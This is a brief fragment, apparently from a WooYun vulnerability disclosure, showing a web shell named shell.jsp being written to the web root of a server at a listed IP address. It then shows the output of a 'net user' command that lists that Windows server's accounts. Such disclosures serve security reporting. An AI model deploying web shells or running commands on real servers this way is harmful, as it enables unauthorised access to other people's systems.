 Url: http://60.29.92.37:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WIN-ROMEOS71KDG 的用户帐户
-------------------------------------------------------------------------------
Administrator ASP.NET Guest
sql
命令成功完成。
www.wooyun.org